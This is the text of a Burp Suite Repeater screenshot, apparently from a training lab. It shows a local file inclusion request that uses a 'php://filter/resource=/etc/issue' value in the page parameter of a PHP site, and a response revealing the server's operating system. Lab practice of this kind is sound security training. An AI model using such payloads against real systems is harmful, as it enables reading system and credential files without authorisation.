 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.156.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/resource=/etc/issue HTTP/1.1
2 Host: 10.10.156.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.10.156.131/index.php
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 05:36:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Ubuntu 20.04.4 LTS \n \l
9
10
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Name Value
page php://filter/resour...
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 193 bytes | 234 millis